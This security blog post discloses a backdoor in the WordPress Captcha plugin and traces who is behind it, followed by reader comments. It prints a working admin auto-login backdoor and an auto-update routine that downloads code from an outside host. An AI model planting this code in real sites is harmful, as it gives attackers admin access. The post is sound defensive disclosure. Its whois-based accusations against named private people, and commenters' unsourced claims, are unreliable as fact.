Backdoor in Captcha Plugin Affects 300K WordPress Sites
The WordPress repository recently removed the plugin Captcha over what initially appeared to be a trademark issue with the current author using “WordPress” [Editors note: the original page has been removed, we’re now linking to a screen shot.] in their brand name.
Whenever the WordPress repository removes a plugin with a large user base, we check to see if it was possibly due to something security-related. Wordfence alerts users when any plugin they are running is removed from WordPress repo as well. At the time of its removal, Captcha had over 300,000 active installs, so its removal significantly impacts many users. Though the developer was the person who posted about the plugin’s reason for removal, I decided to look at the plugin source to see if there was some foul play on the part of the developer. I found the following code:
function cptch_wp_plugin_auto_update()
{
require_once ('cptch_wp_auto_update.php');
global $cptch_plugin_info;
$wptuts_plugin_current_version = $cptch_plugin_info['Version'];
$wptuts_plugin_remote_path = 'https://simplywordpress.net/captcha/captcha_pro_update.php';
$wptuts_plugin_slug = plugin_basename(__FILE__);
new cptch_wp_auto_update($wptuts_plugin_current_version, $wptuts_plugin_remote_path, $wptuts_plugin_slug);
}

This code triggers an automatic update process that downloads a ZIP file from https://simplywordpress[dot]net/captcha/captcha_pro_update.php, then extracts and installs itself over the copy of the Captcha plugin running on site. The ZIP contains a few small code changes from what is in the plugin repository, and it also contains a file called plugin-update.php, which is a backdoor:
@unlink(__FILE__);
require('../../../wp-blog-header.php');
require('../../../wp-includes/pluggable.php');
$user_info = get_userdata(1);
// Automatic login //
$username = $user_info->user_login;
$user = get_user_by('login', $username );
// Redirect URL //
if ( !is_wp_error( $user ) )
{
wp_clear_auth_cookie();
wp_set_current_user ( $user->ID );
wp_set_auth_cookie ( $user->ID );
$redirect_to = user_admin_url();
wp_safe_redirect( $redirect_to );
exit();
}
A backdoor file allows an attacker, or in this case, a plugin author, to gain unauthorized administrative access to your website. This backdoor creates a session with user ID 1 (the default admin user that WordPress creates when you first install it), sets authentication cookies, and then deletes itself.
The backdoor installation code is unauthenticated, meaning anyone can trigger it. We will edit this post to include a proof of concept after 30 days with technical details on how the backdoor installation and execution works.
One of the other changes in the ZIP file is an update to the URL using the same automatic update process the developer used to install the backdoor:
< $wptuts_plugin_remote_path = 'https://simplywordpress.net/captcha/captcha_pro_update.php'; --- > $wptuts_plugin_remote_path = 'https://simplywordpress.net/captcha/captcha_free_update.php';
The code pulled down from https://simplywordpress[net]net/captcha/captcha_free_update.php is identical to what’s in the plugin repository, so triggering the same automatic update process removes all file system traces of the backdoor, making it look as if it was never there and helping the attacker avoid detection.
The plugin first included this malicious code in the WordPress plugin repository on December 4, 2017 at 1:52pm UTC in the commit @1780758:
Who Is the New Captcha Author?
Previously, the plugin development company BestWebSoft owned and maintained the Captcha plugin. On September 5, 2017, they announced a change in ownership without mentioning who the new owner was.
We decided to find out who owns the domain simplywordpress.net, since this is the domain serving the ZIP file that contains the backdoor. Simplywordpress.net is registered to someone named Stacy Wellington using the email address scwellington@hotmail.co.uk. Using a reverse whois lookup, we found a large number of other domains registered to this user:
http://viewdns.info/reversewhois/?q=scwellington%40hotmail.co.uk
One specifically popped up that we’ve seen in the past: unsecuredloans4u.co.uk
http://www.viewdns.info/dnsreport/?domain=simplywordpress.net
http://www.viewdns.info/dnsreport/?domain=unsecuredloans4u.co.uk
The footer of unsecuredloans4u.co.uk states:
“Unsecuredloans4u.co.uk is a registered Trading Name of Soiza Internet Marketers Limited, which is an Introducer Appointed Representative of Quint Group Limited and is entered on the Financial Services Register under the reference number: 748266.”
If you have not read our previous post on Mason Soiza, I’d suggest you read that first, since he has a long history of buying WordPress plugins in order to place cloaked backlinks on his users’ sites. He then uses these backlinks to increase page rank in SERPs (Search Engine Results Pages) since only web crawlers such as Googlebot can read them.
The hostmaster email address is the same for both simplywordpress.net and unsecuredloans4u.co.uk (Stacy Wellington scwellington@hotmail.co.uk).
http://www.viewdns.info/dnsreport/?domain=simplywordpress.net
http://www.viewdns.info/dnsreport/?domain=unsecuredloans4u.co.uk
The DNS history for simplywordpress.net has a previous A-record of 195.154.179.176, which is the current A-record for unsecuredloans4u.co.uk. This DNS change happened about a month ago (two months after the Captcha committer changed over to wpdevmgr2678, the new owner).
If we look at some of the other domains hosted at 195.154.179.176, we can see pingloans.co.uk which is another Introducer Appointed Representative of Quint Group Limited. That site’s footer states:
“Pingloans.co.uk is a registered trading style of Serpable Ltd, which is an Introducer Appointed Representative of Quint Group Limited and is entered on the financial services register under the reference number 780328. Quint Group Limited is authorised and regulated by the Financial Conduct Authority and is entered on the Financial Services Register under reference number: 669450. Serpable Ltd is registered in England and Wales (Company number: 10699069), Registered Office, 17 Collingbourne Avenue, Bournemouth, Dorset. BH6 5QR. Licenced by the Information Commissioners Office, (registration number ZA248554).”
Serpable Ltd is owned by Charlotte Ann Wellington, possibly related to Stacy Wellington. Stacy Wellington’s email address is also the hostmaster email for pingloans.co.uk.
The common theme between the two Wellingtons and Mason Soiza is Quint Group Limited. We have observed Mason Soiza creating backdoors in the plugins he bought to create cloaked backlinks to his own loan sites. These backlinks play a big role in how search engines rank sites for different search terms. However, at this time, it’s unclear if either Charlotte or Stacy Wellington is the creator of the backdoor code we discovered in the Captcha plugin.
We decided to keep looking into simplywordpress.net. The site offers five other plugins in addition to Captcha available for download:
- Covert me Popup
- Death To Comments
- Human Captcha
- Smart Recaptcha
- Social Exchange
All five plugins contain the same backdoor installation code we found in Captcha. A Google search for site:simplywordpress.net reveals a few directories with extra plugin downloads:
- http://simplywordpress.net/recaptcha2/
- http://simplywordpress.net/swpopup/
- http://simplywordpress.net/recaptcha1/
http://simplywordpress.net/recaptcha1/sw_popup_free_update.php downloads a ZIP file with the same backdoor installation code we saw in Captcha and the other plugins, but the URL used in the auto-update function (line 525 in swpopup.php) to download the backdoored ZIP points to a different domain: http://heyrank.co.uk/plugintool/recaptcha2/sw_popup_pro_update.php
Heyrank.co.uk is another domain registered to Stacy Wellington. It resolves to the same IP address as unsecuredloans4u.co.uk (195.154.179.176, Mason Soiza’s domain), and is also part of the NS records for unsecuredloans4u.co.uk:
$ whois unsecuredloans4u.co.uk
Domain name:
unsecuredloans4u.co.uk
Registrant:
Stacy Wellington
...
Name servers:
ns1.heyrank.co.uk 195.154.179.176
ns2.heyrank.co.uk 195.154.179.176
At this point, we have a strong correlation between Stacy Wellington, simplywordpress.net, and heyrank.co.uk, so it’s a strong possibility that wpdevmgr2678 is Stacy Wellington. The connection to Mason Soiza is unsecuredloans4u.co.uk and Quint Ltd. Both Mason Soiza and Stacy Wellington have businesses that are Introducer Appointed Representatives of Quint Ltd.
Serpable Ltd
We know at this point that Stacy and Charlotte Ann Wellington are involved with Quint Ltd through the company Serpable Ltd. So we decided to look for connections between the name Stacy Wellington and Serpable. We found this bio of his:
https://www.digitalunite.com/users/stacy-wellington
He mentions he works for Serpable (http://www.serpable.co.uk/) and that he’s interested in computer security. This company is owned by Charlotte Ann Wellington. Charlotte also owns codelabs.group and leadbrain.co.uk, for which Stacy’s email is listed as the hostmaster:
http://viewdns.info/dnsreport/?domain=codelabs.group
http://viewdns.info/dnsreport/?domain=leadbrain.co.uk
The company Serpable Ltd is (or was previously) an SEO company. They’ve advertised prices for backlinks in the past. There are also posts from the user Serpable (http://www.serpable.co.uk/) on BlackHatWorld using the Skype handle stacy.wellington1.
We also found other Quint Group-based loan sites that state “Serpable Ltd, which is an Introducer Appointed Representative of Quint Group Limited”:
- http://loanload.co.uk/
- http://pingloans.co.uk/
- http://pounda.co.uk/
In the footer:
“Loanload.co.uk is a registered trading style of Serpable Ltd, which is an Introducer Appointed Representative of Quint Group Limited and is entered on the financial services register under the reference number 780328. Quint Group Limited is authorised and regulated by the Financial Conduct Authority and is entered on the Financial Services Register under reference number: 669450. Serpable Ltd is registered in England and Wales (Company number: 10699069), Registered Office, 17 Collingbourne Avenue, Bournemouth, Dorset. BH6 5QR. Licenced by the Information Commissioners Office, (registration number ZA248554).”
What We’ve Done So Far
As of this writing, we’ve created three firewall rules in total to protect our users’ sites from the backdoor installation. Premium customers received the first two rules on December 8th and the third one on the 14th. These rules also protect against the backdoor itself executing in Captcha as well as in the five other plugins available for download on simplywordpress.net. Free users will receive these rules 30 days from the original publish date via the community version of the Threat Defense Feed.
We have also been working with the WordPress.org plugins team to get out a patched version of Captcha (4.4.5) that is backdoor-free. The plugins team has used the automatic update to upgrade all backdoored versions (4.3.6 – 4.4.4) up to the new 4.4.5 version. Over the course of the weekend over 100,000 sites running versions 4.3.6 – 4.4.4 were upgraded to 4.4.5. They have also blocked the author from publishing updates to the plugin without their review.
Our Recommendations
We recommend that you uninstall the Captcha plugin immediately from your site. Based on the public data we’ve gathered, this developer does not have user safety in mind and is very likely a criminal actor attempting yet another supply chain attack. You should also ensure that you’ve enabled automatic updates within WordPress – that’s still one of the best ways to keep your site secure before disclosures like this take place. We also recommend using the Premium version of Wordfence, to proactively defend your site against threats like this one.

Comments
12:44 pm
Is this the same plugin as "Google Captcha (reCAPTCHA) by BestWebSoft" ?
1:05 pm
Hi Kelly, they are different plugins. This is the plugin we wrote about: https://wordpress.org/plugins/captcha/.
3:23 pm
So, just to clarify, with the plugin "Google Captcha (reCAPTCHA) by BestWebSoft" we have nothing to worry about?
3:48 pm
Hi Daniel, we haven't looked at it but have no reason to believe that there's an issue with that plugin.
12:48 pm
Why find a zero-day when you are a good social engineer?
12:50 pm
What scumbags these folks are!
12:54 pm
Does this article also relate to the following Plugin:-
Google Captcha (reCAPTCHA) by BestWebSoft
Cheers,
1:06 pm
Hi Ven, they are different plugins. This is the plugin we're referring to: https://wordpress.org/plugins/captcha/.
1:08 pm
Thanks Dan - I now see a couple of us had the same question
12:55 pm
Does this alao effect Google captcha (reCaptcha) made by the same company; BestWebSoft?
1:07 pm
Hi Chris, we haven't looked into the Google Captcha (reCaptcha) plugin.
12:55 pm
I don't know how practical it would be to implement, but it would be nice to have some sort of notification mechanism that captures when plugins are transferred to new owners. this seems to be a frequent issue where a plugin is sold and the new "developer" just turns out to be a scammer. I would certainly like to be notified whenever one of the plugins I have installed changes hands. It would certainly help when making the decision to update a specific plugin or not...
1:13 pm
If the original plugin author turns his or her WordPress.org access credentials over to the new owner, I don't see how anyone can know.
12:59 pm
Nice work guys always love reading about your discoveries!
1:03 pm
Great work Wordfence, the Sherlock Holmes of WP security.
1:05 pm
This is an excellent article with some not great news. Thank you.
1:07 pm
This plugin is still available on the Wordpress Repository.
1:10 pm
I wonder why it is still in the repository as of Dec 19 2017
https://wordpress.org/plugins/captcha/
This is the same one you are writing about - correct?
- Steve D.
1:13 pm
Hi Steve, that's correct. The backdoor has been removed and future updates will be reviewed by the plugins team.
1:25 am
Call me paranoid, but I still wouldn't use this plugin, even if it's supposedly now safe. It's all about trust.
1:10 pm
Thanks for catching this one! I was using an older version of Captcha but, after reading your article, I quickly deleted this plug-in from my site!
Great job.
Dave
1:12 pm
So they're doing this solely for the backlinks?
I can only assume that even in this day and age this strategy still works. That thousands of low value links from thousands of unrelated sites still provides a good bump in the serps.
Google doesn't have a way to detect and otherwise downplay/devalue these types of links so this sort of scam isn't viable?
If the ROI wasn't worth it maybe this kind of ploy would fall by the wayside.
5:25 pm
Seems like a lot of effort for some backlinks, but like you say they're worth it (surely!) so why not I guess.
1:14 pm
Thank you for keeping WordPress safe. :)
1:15 pm
I am using Really Simple CAPTCHA By Takayuki Miyoshi. Ver 2.0.1 Is this plugin related to CAPTCHA plugin in question?
1:16 pm
Hi Peter, it shouldn't be related. It's a different plugin from a different author.
1:17 pm
The proactive approach to researching removed plugins is fantastic. Thank you for the info. I hope plugin developers in the future will consider these incidents before selling their plugins. You guys are heroes!
1:17 pm
If the backdoor has been removed and all future updates are going to be checked, is there a reason to uninstall the plugin? Also, if the new company continued to write a backdoor into their plugin, wouldn't wordpress.org remove it all together, ps, why hasn't it been removed anyway?
ps, great job guys!!!
1:21 pm
Hi Steve and thanks! It's a judgement call. Despite the actions taken to mitigate the risk we strongly recommend that you remove it from your site.
1:24 pm
Assuming we do need some sort of captcha/recaptcha functionality, can you list any such plugins (or Gravity Forms add-ons) which have been screened and are clear of the vulnerability?
1:24 pm
Thank you for the warning! I've checked my sites, and I have one running Really Simple Captcha by Takayuki Miyoshi, in support of Contact Form 7. I am assuming that this is an unrelated Captcha module, but thought I should ask if you are aware of any concerns with this?
Great job - thanks again
Ian
1:26 pm
Hi Ian, it's a different plugin from a different author, so we have no reason to believe that there is a similar issue with it.
1:25 pm
Have they not locked up that Soiza schmuck yet? Isn't installing backdoors in people's installations for criminal profit a prosecutable offense? And now with either additional individuals, or new aliases, isn't it getting into like racketeering and criminal conspiracy? :P
1:29 pm
Nice bit of detective work, thanks for revealing!
1:29 pm
It's a bloody shame BestWebSoft sold to them and still lists the captcha on their site. Apart from that, no warning on their website either. If I find anything of them on sites I'd better be safe than sorry and remove it.
11:53 pm
BestWebSoft plugin is not related to the one in question.
1:31 pm
I don't understand, you start this article saying "The WordPress repository recently removed the plugin Captcha".
But, the plugin https://wordpress.org/plugins/captcha/ is still available on wordpress.org...
Problem solved, or ?
Thanks
1:34 pm
Hi Claude, the plugin was restored after the backdoor code was removed.
1:52 pm
what about "clean and simple contact form" with Google reCAPTCHA and Twitter Bootstrap markup??? thanks!!
2:01 pm
Thanks for this important info. 100k of us are also using reCaptcha from BestWebSoft which I see is a different product. I've reached out to them for comment but this is obviously going to effect trust in that product too. Please review that for vulnerabilities too if you can.
2:07 pm
I see the backdoor was removed and the plugin was restored to the WordPress plugin repository. Effective what version level are we safe?
I'm running the most recent version which is 4.4.5.
2:20 pm
Hi Kevin, the most recent version should be safe, though we stand by our recommendation to remove the plugin from your site.
2:07 pm
Thank you guys for sharing this valuable analysis. The issue is always the ROI. As well, Google seems to evaluate ranking very differently for big-money digital landscapes. The Payday loans niche in the UK is still like an SEO wild west. Tactics and tools that will get you deindexed overnight anywhere else are proved to be working very efficiently in the UK. And YES the person you have mentioned in your article is driving a Ferrari. Selling hacked links used to be a good business, but now they are making 5x more with ranking high for terms related to payday loans. One last note: these guys and others are doing this business for years. Looking for plugins with a significant amount of installations, purchasing the domain and injecting backlinks. Rest assured this one is only the tip of the iceberg. Any WP website owner should validate his site is not leaking power to unwanted entities. Remember, as sophisticated as the hack code may be, in the end, Google bot need to see it for the attackers to gain value. And if a simple bot can see it, you can do too. Good luck.
2:52 pm
"Any WP website owner should validate his site is not leaking power to unwanted entities"
Hi, have you any suggestions how we should check our WP site?
Thanking you.
James
2:11 am
Hi James, i am using some scripts we developed in-house to protect our customers T1 WP pages. I will make it publicly available in few days. it wont look nice but it will work ::) i will submit the link here, hopefully they will not remove it. Take care and good luck
2:08 pm
Is it just me, or does Mason Soiza sound a lot like Keyser Söze ?
2:08 pm
I don't understand. The Wordpress.org page you link to at the top of your article is now a 404, and the plugin is still in their directory, last updated 6 days ago. What am I missing?
2:18 pm
Hi Wendy, I'm not sure why the page with the discussion regarding the original trademark issue has been taken down. I'll add a note to the post. The plugin was added back to the repository after the backdoor code was removed. We cover that in detail in the "What We’ve Done So Far" section toward the end.
2:09 pm
What an eye opener! It’s unfortunate this type of issues can only be detected by tech savvy folks. I wish more awareness about these stuffs are raised. Thanks for sharing ??
2:37 pm
Thank You!... Again!...and Again!...and Again! Amazing work! Now, hit them where it hurts! Let Google know of your findings, get there rankings down or blown out of the water.
3:01 pm
Thank you so much! I use this plugin. Your vigilance is truly appreciated! Mary
3:22 pm
Thanks for letting us know. We are now reviewing the web designs we did to see if any of our sites were affected. Please let us know if Google recaptcha was affected by this or not?
3:51 pm
Hi Amit, there was a single WordPress plugin affected: https://wordpress.org/plugins/captcha/.
3:57 pm
Excellent vigilance from you guy. Thanks!
4:49 pm
Great work guys. I love your curiosity and detective work. Cheers
5:03 pm
You are nightmare for mr. Soiza :) well done!
BestWebSoft reputation will suffer ....
5:30 pm
Brilliant catch! Freaky scary stuff. I think I am due for a Premium upgrade!
5:57 pm
Thank you for the update and work! Sorry you had to repeat yourself so many times.....
6:28 pm
Wow great works guys. I had this plugin on a couple of sites, but have already uninstalled them (after reading this).
Thanks!
7:17 pm
Great detective work guys!
If I were Mason Soiza I would be somewhat worried, that out of the 300K people using this plugin, someone could be from the shady side of town and really, really angry right now... It can be very hard to drive your Ferrari with shattered knee caps, you know.
[ Disclaimer: None of the contents of this comment are intended as suggestions to instigate any kind of criminal activity, violent or otherwise. ]
Merry Christmas, Mason!
7:42 pm
Really great work here again as per usual guys. What annoys me most is that they can have there url as the author url in the plugin so can get a backlink that way if it means so much to them. But doing on mass like this is just shady stuff.
Living in the UK I'm tempted to pay them a visit for all of us! lol
9:20 pm
Wow ... that's cheeky, well done WordFence.
9:32 pm
Wordfence you are a life saver!
9:36 pm
I just don’t understand why would a plugin be allowed to download external resources from unauthorized sources. Don’t plugin updates have to pass some automatic code review before being pushed to wp repository? Further more, when a plugin changes hands, shouldn’t the code be reviewed again? This is not cool, WP team.
10:09 pm
So which plugin to trust before installing hereafter can wordpress review each plugins before officially publishing it?
11:21 pm
In my opinion the sort of behaver displayed by the new owners of the plugin is Corporate Espionage and should be reported to both the local authorities and interpol.
12:01 am
I also dont get it how you can get caught with a backdoor in your plugin and your dev account is not terminated imediately. It is unacceptable that this plugin was republished, cleaned or not.
And, just by curiosity: have you ever heard of a Drupal module that turned evil by change of ownership? Or a "premium" Drupal module allowed in the official Drupal repository? This tells alot abot both companies. Wordpress CMS is hard to be trusted today.
2:20 am
I have been using these plugin for the last 10 days. Unfortunately I have read this post. You just save my whole business.
Thanks for helping. Keep up the good work mate.
2:54 am
Good work guys! Great detective work.
3:32 am
Thanks! I hope these people get arrested. Doing illegal stuff to promote illegal websites
4:08 am
I am going to remove the captcha plugin from about 150 sites I manage, does anyone have a good alternative plugin? I'll probably use Google ReCaptcha for clients with Google accounts, but what about the others?
Also, I recommend we all post a negative review on wordpress.org because the next unsuspecting victims of these guys may not have read this WordFence post or been aware of the shady dealings of http://simplywordpress.net / http://mysimplewp.com.
4:15 am
Thanks for this catch! Just out of curiosity, is there a CAPTCHA or CAPTCHA-similar plugin that *is* safe to use? I see your note above that, while 4.4.5 is considered safe, it is still recommended not to install it.
11:36 am
I am the author of the Securimage-WP plugin which offers similar functionality to the plugin that was removed. In fact, the si-captcha-for-wordpress plugin was built completely from an old version of Securimage captcha which I made as well. I'd suggest looking at Securimage-WP as an alternative. And feel free to reach out to me from any of my sites if you have questions/comments/suggestions.
Thanks!
4:30 am
Still i found the captcha plugin with developer simplywordpress in wordpress.org plugin page
4:43 am
Would this cause your website to go offline ? After reading your article i went to check the plugins i have and both my wesites i have were offline with 500 internal error. Hosting company say they've restored the files but stillcoming upthe same.
8:43 am
Hi Leigh, we'd love to help you out, but unfortunately we're not able to provide support via blog comments. If you are a Wordfence Premium customer, you can get access to premium support (within one business day or less) by submitting a support ticket via your Wordfence.com account. If you're running the free version of Wordfence, please post a description of your issue in our support forum - we have several full-time support staff there that will take care of you as well. We look forward to helping you resolve your issue ASAP either way!
4:52 am
I have to wonder why BestWebSoft sold the plugin.
Why did they sell the plugin? Did they do any do diligence on the seller? Those questions are rhetorical but it does lead to the final question.
Should I be concerned with other BestWebSoft plugins?
5:00 am
Nice find! I was using that captcha plugin as well. Just removed it from my websites.
I'm honestly glad I can support you guys . Money well spend. Keep up the good work.
6:26 am
Is there any way to force a admin user notification when an admin session is initiated? Or possibly instantiate a two-factor Authentication? I would think it could be added to WP core. At least then owners would know anytime their systems had a user 1 session. Thoughts? By the way, fantastic work and thank you all for what you do for security!
8:45 am
Thank you so much for the kind words! :) Wordfence Premium does indeed allow you to require all admin users to use two-factor authentication, and Wordfence will alert you whenever an admin user signs in to your site's backend if you have that feature enabled, as well. If you need help with this, please do contact support - we'd be happy to help you set it up on your site!
6:47 am
Does the vulnerability key on ID 1 and if the default/admin account changes ID does that protect against these types of attacks? If so, does Wordfence allow you to change that ID 1 user as some other plugins do? Thanks for the great work. I read about this a short while back and removed the plugin but this provided so much detail. Excellent analysis of the situation.
10:32 am
Hi Mark, the user ID 1 is hardcoded in the backdoor source code, so removing or disabling that user will stop the backdoor from working.
8:12 am
I have been using this plugin on my site up until reading this article and switching to the Google ReCaptcha.
However, it did bring to mind a strange happening from last week that I hadn't thought of much until now.
Last week I have noticed that my database table from this same plugin wp_cptch_track_visitor was filling up very quickly and I had to manually dump the data out of the table on 3 different occasions as this table was getting in to the 40-50 mb range. Then, all of a sudden it just stopped filling up.
I am now wondering if this had something to do with the back door.
This is more just informational for the fine folks at WordFence than it is a question.
Thanks for all that you do to keep WordPress safe!!!
12:51 pm
Hey! Thanks for the write-up!
Can you clarify if the attacker can get access if the built-in admin (ID=1) is disabled?
10:30 am
Hi Vadim, if the account with ID=1 is disabled or deleted, the attacker cannot login using the backdoor.
1:19 pm
Hello, after reading this article (fantastic job on the research, reverse engineering is my dream job) I head out to the WordPress plugin repository to check myself what is going on to the source. The moderators of WordPress removed commit access from the plugin owner, removed the malicious code, and restored it to a previous version which is faster and with not so many requests to the server.
Personal opinion: while at the moment it is safe, I wouldn't use it.
2:45 pm
That's not good, but unfortunately I think this thing might happen more often.
4:14 pm
Try the WP-Bruiser plugin, it's free and eliminates the need for captchas entirely. It works without "phoning-home" and blocks 100% of bot spam. Captchas are annoying, nobody likes them.
There are some premium addons to include support for various popular contact forms and other plugins but they are very reasonably priced. It's a great solution from a developer who deserves some attention for his contribution.
4:50 am
It seems you can't leave a negative 1* review of this plugin on the WP repository. I wanted to add a review to warn others of the dodgy developer behind the plugin but each time I submit a review, it disappears. Can everyone else have a go just in case it's me :)
But the big question is why on earth would WP want to protect this scumbag?
4:50 pm
Ed, your review was removed because you are not a user of that plugin, and you did not leave a legitimate review. Like about a dozen other people, you made a review which had a link to this article, but no other content of substance.
We only allow legitimate reviews. This isn't eBay or Amazon. You have to actually use the plugin and leave valid criticism that is useful to others, in some manner. We're interested in user opinions, not mere vote-brigading posts.
Reviews matter and their content matters. Our moderators remove useless reviews continually. Yours qualified as such.
9:55 am
Well first of all, you are completely wrong in saying that I do not use the plugin. I used to use it on two sites and am familiar enough with it to know how it works and how well it works. To assert, without any facts, that I never used it is absurd. I have no idea how you came to this conclusion. And to suggest I am somehow involved in vote-brigading is just a little bit naughty. You make a number of ill-informed assumptions and assertions.
But to the main point. So a review telling potential users that a plugin is developed by someone with a bad reputation and who puts backdoors into code for his own devious gains is useless info? Really?
A review should not just consist of opinions. A review may cover all bases and in my case, as I stated in my OP, my intentions were purely positive. Why not post a review that warns potential users that a plugin is developed by someone of poor reputation? That's not an opinion. It's a fact. And it's a fact that I'm sure most other people would want to know. How is that not legitimate?
I acknowledge you have a difficult, almost impossible, job but to remove reviews that are merely intended to help others and which contain factual information is poor form. I would argue that you yourself are making the reviews useless.
Incidentally, I also posted a review without linking to this page. That got dumped too. So much for your vote-brigading nonsense.
12:07 pm
That explains why the last review was 5 stars and made 5 days ago: Negative reviews are deleted by the WordPress.org administrators, talk about blatant censorship.
It totally undermines the credibility of the WordPress organisation, and makes you wonder what else they are sweeping under the rug. The excuse of trying to avoid vote-brigading is just plain stupid.
If a plugin with a built-in backdoor doesn't deserve 1-star reviews, what does?
11:56 am
We don't delete negative reviews, we delete invalid reviews. There were 13 separate "reviews" made, all of which contained a link to this post and little else.
As for users being informed, The plugin is closed and unavailable for new installs. The latest version was updated by the Plugins team working together with the WordFence folks to fix the issues. The existing "backdoor" code was removed from it, as was extraneous code. We even fixed the logos to work properly. The existing authors no longer have access to the plugin and cannot modify it any further.
Furthermore, all this of these facts are said in this very blog post. So, I don't quite see why having a baker's dozen of "reviews" which are nothing more than links here have any value, or are necessary. New users cannot download or install the plugin. It doesn't appear in search results. It's a *closed plugin*.
6:27 am
Brilliant investigative journalism once again.
How has Soiza not been investigated by the authorities yet? I did some digging on him and his family after the last post, something is definitely fishy there with the unbelievable amount of wealth they have. They own 2 Lamborghinis now as well as several other expensive cars, race horses ridden by prominent jockeys and an online pharmacy with some quite famous footballers on the list of shareholders. The escort agency is definitely worrying, that's 100% controlling prostitution for gain (illegal with up to 6 years prison), these enterprises are often started up by pretty dodgy people with links to other forms of organised crime and you have to wonder if the women he 'employed' there were willing.
12:10 pm
It seems that this type of crime pays dividends! All the articles on these scumbags are great but they are still carry on regardless (thick skinned). The Soiza family still rank high in google for the payday loan site and more. Who ever has been hacked need to remove the links that have been fraudulently placed on their websites, as the offenders (Soiza) are still reaping the benefit of ranking high, Whilst stealing link juice of us and lowering our rankings.
6:17 pm
Unbelievable! A security plugin includes a backdoor. That's unacceptable.
If I remember correctly, WPTavern has a post warning WordPress plugin authors and users to not transfer / sell plugins to BestWebSoft. They had been contacting to plugin authors and bought the plugins to do something similar to this. We should ban all this kind of behavior immediately.
5:55 am
Not Soiza again! This guy needs to be locked up. Great investigative work again WordFence team. Keep up the good work
9:50 am
Please understand that I don't mean to gloat, but this kind of scam would be VERY hard to do with Drupal, since the concept of selling a module simply doesn't exist.
I recently checked out how the WordPress code-ecology works, and was surprised to see that many modules require you to pay a fee to use it.
This can result in a maintainer injecting malicious code (as in this case) or, I guess, not letting others add code. It also potentially raises the bus-level a lot (what happens if the maintainer disappears?), whereas with Drupal, somebody else will be given the chance to step up and take over responsibility of maintaining the module.
If you are looking for an alternative CMS, for simple web sites I recommend that you check out Grav CMS. For more advanced web sites, Drupal is a flexible and well thought out CMS done right. And most importantly, quite secure :-)
1:59 pm
Great Sleuthing work.
11:51 pm
I’ve read your post and all the comments. Thx for your work on this. My website manager is on holiday until 5/1 and so it’s left to me to deal with this. I’m clueless about how to check if they’ve put a link to payday loans somewhere - can anyone tell me where to look please? Also, other than the link, could they have done anything that damages our site or our subscribers? Thanks.
10:31 am
Hi Jane, scanning your site with Wordfence and Gravityscan would be a great place to start, that will give you a thorough malware, malicious URL and blacklist check. I would also suggest Googling 'site:yourdomain.com' - that will expose any spammy content or pages that only shows for search engine crawlers.
2:49 am
Reflections on WordPress plugin security from Paul Gilzow (Programmer Analyst, University of Missouri):
"This disclosure highlights (yet again), that the WordPress community really needs to think about the current state of how plugins are handled, and how we’re going to address plugin security as we head into 2018. There are over 50,000 plugins in the WordPress repository and only a handful of people on the plugin review team. Even if they had 100 people on the review team, there’s no way they could feasibly review all code submissions in a timely manner. I know many in the community would be unhappy adopting a Drupal-style review process, as that process takes much, much longer than what WordPress developers are used to. However, this is the third (maybe fourth?) time this year we’ve seen a popular plugin shift to a new developer who introduces code for malicious intent. I’m hoping that the upcoming Tide project will help in some way, but automated scans rarely are able to uncover all issues. As a community, we need to drastically change the way we look at, and handle plugins. When a third of the entire web relies on you, a nonchalant attitude toward security is no longer acceptable."
https://wpcampus.org/2017/12/vulnerable-wordpress-plugins-report-week-december-22-2017/
5:58 am
Backdoor appears to be the one from https://gist.github.com/bi0xid/60803a9cca862888b15d94bf46774fb3
2:17 am
thanks for the heads-up. This is becoming very common due to no security checks by wordpress.org when an author updates plugins or change ownership. Fast Secure contact form was also involved in this type of link hacks.
9:23 am
How many new wordpress websites are there each day? It will need all older versions removed so new websites are running a website without the old bugs.